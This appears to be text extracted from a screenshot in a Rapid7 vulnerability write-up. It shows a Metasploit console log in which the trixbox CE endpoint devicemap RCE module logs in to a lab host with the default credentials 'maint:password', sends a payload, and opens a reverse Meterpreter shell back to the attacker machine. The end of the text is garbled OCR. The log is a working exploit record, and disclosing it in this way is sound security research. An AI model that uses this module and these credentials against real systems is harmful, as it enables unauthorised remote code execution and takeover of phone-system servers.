 ./msfconsole
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > sessions -K
[*] Killing all sessions...
[*] 192.168.205.148 - Meterpreter session 1 closed.
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > set RHOSTS 192.168
.205.153
RHOSTS => 192.168.205.153
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > exploit
[*] Started reverse TCP handler on 192.168.205.1:4444
[*] 192.168.205.153:80 - Authenticating using "maint:password" credentials...
[+] 192.168.205.153:80 - Authenticated successfully.
[+] 192.168.205.153:80 - Trixbox CE v2.8.0.4 identified.
[*] 192.168.205.153:80 - Sending payload (150 bytes)...
[*] Sending stage (980808 bytes) to 192.168.205.153
[*] Meterpreter session 3 opened (192.168.205.1:4444 -> 192.168.205.153:57299) a
t 2020-05-11 12:47:26 -0500
[*] Command Stager progress - 100.00% done (799/799 bytes)
meterpreter > shell
Process 32665 created.
Channel 1 created.
getui
19 RAPID7